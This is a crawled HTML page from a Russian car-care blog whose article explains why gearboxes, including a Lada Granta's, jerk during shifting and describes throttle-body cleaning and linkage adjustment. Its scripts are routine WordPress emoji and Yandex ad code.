

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://oilinmotor.ru/lada-granta-dergaetsja-pri-perekljuchenii-peredach/
body_size: 27244
content:
<!doctype html>
<html lang="ru-RU">
<head>

   
    <meta name="yandex-verification" content="89601b291112a355"/>
    <meta name="yandex-verification" content="e045547a02fcbbb9"/>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>Лада гранта дергается при переключении передач &#8211; Прокачай АВТО</title>
<link rel="dns-prefetch" href="https://fonts.googleapis.com/" />
<link rel="dns-prefetch" href="#"/>
<link rel="alternate" type="application/rss+xml" title="Прокачай АВТО » Лента комментариев к «Лада гранта дергается при переключении передач»" href="/lada-granta-dergaetsja-pri-perekljuchenii-peredach/feed/"/>
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"http:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/oilinmotor.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.12"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="yarppWidgetCss-css" href="/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=5.4.12" media="all"/>
<link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css?ver=5.4.12" media="all"/>
<link rel="stylesheet" id="wp-block-library-theme-css" href="/wp-includes/css/dist/block-library/theme.min.css?ver=5.4.12" media="all"/>
<link rel="stylesheet" id="contact-form-7-css" href="/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7" media="all"/>
<link rel="stylesheet" id="google-fonts-css" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&amp;subset=cyrillic&amp;display=swap&amp;ver=5.4.12" media="all" />
<link rel="stylesheet" id="reboot-style-css" href="/wp-content/themes/reboot/assets/css/style.min.css?ver=1.4.7" media="all"/>
<script src="/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp"></script>
<script src="/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1"></script>
<link rel="http://api.w.org/" href="/wp-json/"/>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml"/> 
<link rel="prev" title="Что лучше синтетика или полусинтетика для ваз" href="/chto-luchshe-sintetika-ili-polusintetika-dlja-vaz/"/>
<link rel="next" title="124 Мотор 16 клапанный сколько лошадей" href="/124-motor-16-klapannyj-skolko-loshadej/"/>
<meta name="generator" content="WordPress 5.4.12"/>
<link rel="canonical" href="/lada-granta-dergaetsja-pri-perekljuchenii-peredach/"/>

<link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Foilinmotor.ru%2Flada-granta-dergaetsja-pri-perekljuchenii-peredach%2F"/>
<link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Foilinmotor.ru%2Flada-granta-dergaetsja-pri-perekljuchenii-peredach%2F&amp;format=xml"/>
<link rel="preload" href="/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin>
    <style>.scrolltop:before{content:"\fe3d"}.entry-content a:not(.wp-block-button__link), .entry-content a:not(.wp-block-button__link):visited, .spanlink, .comment-reply-link, .pseudo-link, .widget_calendar a, .widget_recent_comments a, .child-categories ul li a{color:#0769bf}.child-categories ul li a{border-color:#0769bf}.site-header, .site-header a, .site-header .pseudo-link{color:#ffffff}.humburger span, .top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#ffffff}.site-header{background-color:#7c9dbf}@media (min-width: 992px){.top-menu ul li .sub-menu{background-color:#7c9dbf}}.site-title, .site-title a{color:#eded4b}.site-description{color:#ffffff}.site-title, .site-title a{font-size:30px;}.site-description{font-size:15px;}.site-logotype{max-width:150px}.site-logotype img{max-height:150px}</style>
<link rel="icon" href="/wp-content/uploads/2021/12/cropped-maintenance-1-32x32.png" sizes="32x32"/>
<link rel="icon" href="/wp-content/uploads/2021/12/cropped-maintenance-1-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="/wp-content/uploads/2021/12/cropped-maintenance-1-180x180.png"/>
<meta name="msapplication-TileImage" content="/wp-content/uploads/2021/12/cropped-maintenance-1-270x270.png"/>
<script>var ajaxUrlFlatPM = "/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>    


    
    
    



</head>

<body data-rsssl="1" class="post-template-default single single-post postid-10279 single-format-standard wp-embed-responsive sidebar-right">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-branding__body"><div class="site-title"><a href="/">Прокачай АВТО</a></div><p class="site-description">про автомобили и уходе за ними</p></div></div><!-- .site-branding --><div class="top-menu"><ul id="top-menu" class="menu"><li id="menu-item-19252" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19252"><a href="/category/avtovaz/">Автоваз</a></li>
<li id="menu-item-19256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19256"><a href="/category/remont-avto/">Ремонт</a></li>
<li id="menu-item-19255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19255"><a href="/category/kuzov/">Кузов</a></li>
<li id="menu-item-19253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19253"><a href="/category/kolesa/">Колеса</a></li>
<li id="menu-item-19254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19254"><a href="/category/komplektuyushchie/">Комплектующие</a></li>
<li id="menu-item-19251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19251"><a href="/category/faq/">FAQ</a></li>
</ul></div>                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->


    
    <nav id="site-navigation" class="main-navigation fixed" style="display: none;">
        <div class="main-navigation-inner full">
            <ul id="header_menu"></ul>
        </div>
    </nav>
    <div class="container header-separator"></div>


    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
            
            
  <div id="mab-wrap">
    <div id="mab-close">
        <div id="mab-close-icon" class="_disabled"></div>
        <div id="mab-timer"></div>
        <div id="mab-slider"></div>
    </div>
    <div id="mab-in">
		    
	</div>
</div>

<script>
  // через сколько появляется возможность скрыть блок в сек
  var closeTimer = 7;
	
  window.runOnStart = function() {
    if (window.innerWidth >= 992)
		return;
	  
      document.getElementById('mab-wrap').style.display = 'flex';
      document.getElementById('mab-slider').style.transition = 'all ' + closeTimer + 's';
      
      setTimeout(function () {
        document.getElementById('mab-slider').classList.add('_load');
		  window.yaContextCb.push(()=>{
			  Ya.Context.AdvManager.render({
				renderTo: 'yandex_rtb_R-A-1435544-20',
				blockId: 'R-A-1435544-20'
			  })
			})
      }, 50);

      setTimeout(function () {
        document.getElementById('mab-close-icon').classList.remove('_disabled');
      }, closeTimer * 1000);

      document.getElementById('mab-close-icon').addEventListener('click', function (event) {
        document.getElementById('mab-wrap').style.display = 'none';
      });
//     }
  };
	
	if(document.readyState !== 'loading') {
		runOnStart();
	}
	else {
		document.addEventListener('DOMContentLoaded', function () {
			runOnStart()
		});
	}
</script>

<style>
    #mab-wrap {
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
		width: 100%;
		height: 100%;
        background: rgba(0, 0, 0, .9);
        align-items: center;
        justify-content: center;
        display: none;
		z-index: 1000;
    }

    #mab-in {
        max-width: 95%
    }

    #mab-close {
        top: 0;
        position: fixed;
        height: 30px;
        width: 100%;
        background: #fff
    }

    #mab-close-icon {
        position: fixed;
        background: #ff4e4e;
        top: 0;
        right: 0;
        width: 40px;
        height: 30px
    }

    #mab-close-icon:after, #mab-close-icon:before {
        content: '';
        width: 24px;
        height: 3px;
        display: inline-block;
        border-radius: 4px;
        background: #fff;
        transform: rotate(45deg);
        position: absolute;
        right: 7px;
        top: 12px
    }

    #mab-close-icon:before {
        transform: rotate(-45deg)
    }

    #mab-slider {
        position: absolute;
        bottom: -4px;
        height: 4px;
        width: 0;
        background: #537beb;
        transition: all 7s
    }

    #mab-slider._load {
        width: 100%
    }

    #mab-close-icon._disabled {
        pointer-events: none;
        opacity: .3
    }
</style>            
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-10279" class="article-post post-10279 post type-post status-publish format-standard  category-avtovaz">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/category/avtovaz/" itemprop="item"><span itemprop="name">Автоваз</span></a><meta itemprop="position" content="1"></span></div>
                                <h1 class="entry-title" itemprop="headline">Лада гранта дергается при переключении передач</h1>
                    
                    <div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image=""></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div>        
        
    
            <div class="entry-meta">
                        <span class="entry-time"><span class="entry-label">На чтение</span> 12 мин</span>            <span class="entry-views"><span class="entry-label">Просмотров</span> <span class="js-views-count" data-post_id="10279">448</span></span>            <span class="entry-date"><span class="entry-label">Опубликовано</span> <time itemprop="datePublished" datetime="2021-12-10">10.12.2021</time></span>
                    </div>
    
    
    <div class="entry-content" itemprop="articleBody">
        <div class="table-of-contents open"><!--noindex--><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-2"><a href="#nachali-oschuschat-nepriyatnye-podergivaniya">Начали ощущать неприятные подергивания в трансмиссии? Следует определиться с причинами и выяснить, вредно ли это для автомобиля.</a></li><li class="level-1"><a href="#mehanicheskie-korobki-peredach">Механические коробки передач</a></li><li class="level-1"><a href="#avtomaticheskaya-korobka-peredach">Автоматическая коробка передач</a></li><li class="level-3"><a href="#v-plafon-dobavil-dva-kvadratika-sinego">В плафон добавил два квадратика синего</a></li><li class="level-3"><a href="#esli-podklyuchit-dva-usilka-k-odnomu-provodu">Если подключить два усилка к одному проводу &raquo; рем &raquo; на магнитоле ниче не</a></li><li class="level-3"><a href="#podskazhite-pozhaluysta">Подскажите пожалуйста</a></li><li class="level-2"><a href="#14-kommentariev">14 комментариев</a></li></ol><!--/noindex--></div><div class="flat_pm_start"></div>
<h3 id="nachali-oschuschat-nepriyatnye-podergivaniya">Начали ощущать неприятные подергивания в трансмиссии? Следует определиться с причинами и выяснить, вредно ли это для автомобиля.</h3>
<p>Вначале разделим проблему на две составляющие. К первой отнесем такую конструкцию коробки, при которой переключением передач управляет сам водитель. Ко второй — всевозможные роботы, автоматы и вариаторы. Следует отметить, что рывки во время движения не только неприятны для водителя и пассажиров, но и крайне вредны для трансмиссии автомобиля.</p>
<p>Сразу надо отсечь проблемы, вызываемые подергиванием двигателя. Сделать это порой нелегко. Ведь не всегда при этом на приборах загорается символ &laquo;Check engine&raquo; (&laquo;Проверь двигатель&raquo;). Чаще всего неравномерность работы двигателя вызывают пропуски воспламенения в отдельных цилиндрах. Причины могут быть разные — и подсос неучтенного воздуха, и неисправность свечей с форсунками, и негерметичность клапанов, и снижение компрессии. Сбивать с толку электронный блок управления двигателем могут и неисправность датчика скорости, и дефекты регулятора холостого хода вкупе с неисправностями датчика положения дроссельной заслонки. Ну и качество топлива сбрасывать со счетов нельзя, так же как и воду, попадающую в цилиндры сквозь весь топливный тракт.</p>
<p>Иными словами, нельзя однозначно утверждать, что дергает именно коробка передач. Двигатель тоже вполне может вносить свою лепту, так что без вдумчивой диагностики мотора начинать чинить коробку передач не советую.</p>
<p>Еще одной причиной дерганья всего силового агрегата, не связанной с работой коробки передач, является выход из строя опор. С разрушенными опорами даже при нормальных нагрузках весь агрегат будет дергаться, передавая эти колебания на кузов.</p>
<h2 id="mehanicheskie-korobki-peredach">Механические коробки передач</h2>
<p>В случае с механикой чаще всего подергивания проявляются при непрогретом двигателе. Дефектом это считать не следует, но нужно стараться не допускать езды в таких режимах.</p>
<p>Рывки при переключении передач создают ударные нагрузки на шестерни, муфты, валы, подшипники коробки передач. Возможны сколы и другие повреждения этих дорогостоящих и сложных в ремонте деталей коробки передач. Зачастую рывки вызваны износом механизма сцепления, которое при эксплуатации в городе или, наоборот, на совсем разбитых сельских плохих дорогах испытывает чрезмерно большие нагрузки.</p>
<p>Рывки возможны из-за следующих ошибок водителя при управлении коробкой передач и сцеплением:</p>
<ul>
<li>неправильно скоординированы выжим и отпускание педали сцепления с моментом переключением передачи;</li>
<li>переключение при слишком высоких оборотах двигателя;</li>
<li>ударное нажатие педали газа после переключения передачи;</li>
<li>движение на слишком высокой для данной скорости передаче, когда на тахометре меньше 1200–1500 об/мин, и попытка разогнаться с этой скорости на этой же передаче.</li>
</ul>
<h2 id="avtomaticheskaya-korobka-peredach">Автоматическая коробка передач</h2>
<p>Автоматические коробки разных типов — это весьма сложные в конструктивном плане механизмы. Надежную и безотказную работу таких коробок можно обеспечить, если постоянно следить за исправностью агрегата, регулярно выполнять профилактические обследования и обеспечить качественный сервис. Имейте в виду, что даже незначительная неисправность, которую владелец проигнорировал и не обратился к специалистам вовремя, может быть причиной полного выхода из строя этого дорогостоящего устройства.</p>
<p>Начнем с роботизированных коробок передач с одним сцеплением. Им присущи все дефекты, описанные для ручных коробок передач. Плюс ко всему неоптимальные алгоритмы, прописанные в программном обеспечении. А они, на мой взгляд, и не могут быть оптимальными: слишком много внешних и внутренних факторов влияет на работу этого узла. Современная электроника просто не в состоянии учесть все и адаптировать работу коробки передач.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="/ne-rabotaet-odna-storona-povorotnikov/" target="_blank" class="u2c88bbca38574371611f49af3e8f1f3c"><!-- INLINE RELATED POSTS 1/3 //--><style> .u2c88bbca38574371611f49af3e8f1f3c { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #16A085!important; text-decoration:none; } .u2c88bbca38574371611f49af3e8f1f3c:active, .u2c88bbca38574371611f49af3e8f1f3c:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u2c88bbca38574371611f49af3e8f1f3c { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u2c88bbca38574371611f49af3e8f1f3c .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .u2c88bbca38574371611f49af3e8f1f3c .postTitle { color:#16A085; text-decoration: underline!important; font-size: 16px; } .u2c88bbca38574371611f49af3e8f1f3c:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Не работает одна сторона поворотников</span></div></a></div><p>Активному водителю в мегаполисе ничего, кроме седых волос, такая трансмиссия не добавляет. Считаю, что лучше вручную переключать передачи на обычной механике, чем такой, с позволения сказать, автомат.</p>
<p>Роботы с двумя сцеплениями — это песня: современная коробка с такой начинкой быстра, удобна, экономична. Пока не начнет… правильно! подергиваться. А вот тут уже оказывается, что возможны дефекты сцеплений, механической части и электроники. Если робот с двумя сцеплениями начал подергиваться, то нужна профессиональная диагностика. Ремонт на этой стадии обойдется дешевле, чем если вы дотянете до того момента, когда автомобиль не сможет перемещаться самостоятельно.</p>
<p>Теперь рассмотрим вариаторы. Это коробка передач, у которой, по сути, нет передач и не бывает подергиваний. Почти не бывает. Принцип работы вариатора — это полностью плавная, бесступенчатая передача крутящего момента и такое же плавное и неразрывное его изменение. А рывки? Рывки — это уже катастрофа. Прижим трущихся элементов вариатора уменьшился настолько, что происходит периодическое проскальзывание. При этом возникают неустранимые задиры трущихся поверхностей, после которых нужна полная разборка и капитальный ремонт вариатора. А причины уменьшения усилия прижима могут быть как в недостаточном давлении рабочей жидкости, так и в сбоях электронного управления.</p>
<p>Теперь перейдем к классическому гидромеханическому автомату. У большинства производителей это доведенные до ума, надежные и долговечные устройства. И тем не менее существует ряд ситуаций, когда рывки при переключении передач будут донимать владельца. Итак, рывки возможны:</p>
<ul>
<li>При весьма низкой температуре &laquo;за бортом&raquo;. Гидравлическая жидкость загустевает, что приводит к недостаточному давлению на исполнительные механизмы, и движение становится дерганым, как будто коробка &laquo;путается в передачах&raquo;. Решение простое — прогревать двигатель и АКП на холостом ходу до начала движения. Это продлит срок службы и того, и другого. Можно на стоящем автомобиле несколько раз перевести селектор в положения D и R, чтобы лучше &laquo;разогнать&raquo; жидкость по коробке, и только после этого начинать движение.</li>
<li>&laquo;Старая жидкость&raquo;. Только вино тем дороже, чем большую выдержку имеет. Гидравлическую жидкость следует менять не реже, чем предписано в инструкции. А лучше чаще, если постоянно стоите на машине в пробках. Порой вырваться из снежного плена на парковке непросто. Этот процесс может потребовать от машины и ее коробки передач всех возможных сил, что отнюдь не продлит срок службы как жидкости, так и всего агрегата.</li>
<li>&laquo;Недолив&raquo;. При недостаточном уровне жидкости в автоматической коробке давление жидкости может быть недостаточным для четкой работы механизмов устройства. Следует периодически проверять уровень жидкости в коробке передач и при ощутимой убыли не просто доливать, а немедленно устранять негерметичность. &laquo;Пустяковая&raquo; течь может вывести из строя все внутренности коробки передач.</li>
<li>&laquo;Фантомные&raquo; дерганья. Пока владелец не привыкнет к своему автомобилю, он может принимать проявления адаптивности коробки передач за некие подергивания. Дело в том, что управляющая электроника после нескольких поездок в одном стиле, например агрессивном, затем при плавной езде ведет себя немного странно. Но со временем владелец понимает алгоритм такого поведения и привыкает к нему.</li>
</ul>
<p>Все дерганья, кроме легкого &laquo;адаптивного&raquo; подергивания гидромеханики и неустранимого &laquo;козления&raquo; робота с одним сцеплением, не следует игнорировать. Возможно, они являются симптомами начала разрушения коробки-автомата, который бережет вам массу сил и нервов в пробочном трафике. Берегите и вы его, не затягивайте с визитом на сервис.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="/siemens-zmz-6354-harakteristiki/" target="_blank" class="u1a27e54ff634a0bf471de19be9ea3dcf"><!-- INLINE RELATED POSTS 2/3 //--><style> .u1a27e54ff634a0bf471de19be9ea3dcf { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #16A085!important; text-decoration:none; } .u1a27e54ff634a0bf471de19be9ea3dcf:active, .u1a27e54ff634a0bf471de19be9ea3dcf:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u1a27e54ff634a0bf471de19be9ea3dcf { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u1a27e54ff634a0bf471de19be9ea3dcf .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .u1a27e54ff634a0bf471de19be9ea3dcf .postTitle { color:#16A085; text-decoration: underline!important; font-size: 16px; } .u1a27e54ff634a0bf471de19be9ea3dcf:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Siemens zmz 6354 характеристики</span></div></a></div><p>Предлагаю в комментариях поделиться, с какими подергиваниями вы сталкивались при эксплуатации своих автоматических, да и ручных, коробок передач.</p>
<p>Здравствуйте, уважаемые читатели! Сегодня, поговорим о такой неприятной проблеме, как рывки и не плавное переключение передач на механической трансмиссии.</p>
<p><strong><i>Причин неправильной работы трансмиссии может быть очень много, однако, очень часто я встречал проблемы, которые легко устранить своими силами и бесплатно.</i></strong> </p>
<p>Для начала немного теории, о том, почему могут возникать рывки.</p>
<p><strong>Самые неприятные причины:</strong> </p>
<p><strong>1</strong>. Неисправность механизма сцепления.(В сцеплении много различных деталей, одна из них могла выйти из строя, при разборе желательно полностью менять узел сцепления).</p>
<p><strong>2</strong>. Механическая неисправность в МКПП. Вышли из строя шестерни, синхронизаторы, подшипники и т.д.</p>
<p>Часто, МКПП выходит из строя раньше времени из-за несвоевременного обслуживания, а именно: редкая замена масла, перегрев КПП(может случиться при длительных высоких нагрузках. Скажем, вы двигаетесь по пересеченной местности, застряли и пытаетесь выехать самостоятельно. В таких моментах важно остановиться и дать КПП отдохнуть в течении 10-15 минут, после чего продолжить движение).</p>
<p><strong>3</strong>. Вышла из строя кулиса. Этот простой механизм связывает ручку КПП с трансмиссией. Чаще, она не полностью выходит из строя, ее достаточно заново настроить и продолжать пользоваться.</p>
<blockquote>
<p><strong><u>Теперь поговорим об исправлении проблемы своими силами.</u></strong></p>
</blockquote>
<p><i>Причиной может стать загрязненная дроссельная заслонка. В этом случае автоматически поднимаются холостые обороты(не обязательно до 1500), но могут держаться в районе 850-900, что собственно не критично.</i> </p>
<p>Примерно на 0.5 л может увеличиться расход топлива и конечно, машина может дергаться при движении и при переключении передач.</p>
<p><strong><i><u>Чистка дросселя лишней не будет никогда, поэтому берем инструмент и идем разбирать.</u></i></strong> Как правило, почти на всех автомобилях, чтобы добраться до дроссельной заслонки не потребуется много усилий. Снимаем систему воздушного фильтра(вместе с гофрой) и вот уже дроссель. Демонтируем его. Чистка происходит быстро и просто.</p>
<p><i>Берем чистую тряпочку, которая не оставляет за собой ворс и очиститель карбюратора (очень дешевая но эффективная штука)</i>. Заливаем дроссельную заслонку очистителем карбюратора, предварительно заклеиваем разъёмы для датчиков скотчем, чтобы жидкость туда не поступала. Ждем некоторое время и можно повторить процедуру.</p>
<p>После чего, протираем внутренности дроссельной заслонки чистой тряпочкой. Собираем узел на место. При этом, если вы давно не меняли топливный и воздушный фильтр, <strong>советую сделать это сейчас!</strong> </p>
<p>Первое время, машина даже в прогретом состоянии может держать от 1000 и выше оборотов на холостом ходу. Не волнуйтесь, это пройдет когда БК адаптируется. Затем, обороты упадут до 700-750. То есть, ниже чем у вас было.</p>
<p>После чистки дроссельной заслонки, рывки при переключении передач возможно исчезнут, если нет механических неисправностей. <i><u>Но скажу вам так: исходя из моего опыта работы на СТО, около 35% проблем описанных выше решались банальной чисткой дроссельной заслонки( что крайне радовало людей, которые уже настроились потратить немалые средства на ремонт КПП или замены сцепления).</u></i> </p>
<p>Еще один важный момент, на некоторых автомобилях после замены сцепления или непосредственно кулисы, могут возникать проблемы с включением передач и дерганьем автомобиля при переключении.</p>
<p>Даже если замена не производилась, кулиса может расстроиться сама, с годами. Хотя, как правило, это встречается чаще всего на отечественных авто, типа ВАЗ 2110-Приора, Калина и т.д.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="/raspinovka-paneli-priborov-reno-logan/" target="_blank" class="u994d25fc9018728b8f0bebc27a8c0e46"><!-- INLINE RELATED POSTS 3/3 //--><style> .u994d25fc9018728b8f0bebc27a8c0e46 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #16A085!important; text-decoration:none; } .u994d25fc9018728b8f0bebc27a8c0e46:active, .u994d25fc9018728b8f0bebc27a8c0e46:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u994d25fc9018728b8f0bebc27a8c0e46 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u994d25fc9018728b8f0bebc27a8c0e46 .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .u994d25fc9018728b8f0bebc27a8c0e46 .postTitle { color:#16A085; text-decoration: underline!important; font-size: 16px; } .u994d25fc9018728b8f0bebc27a8c0e46:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span 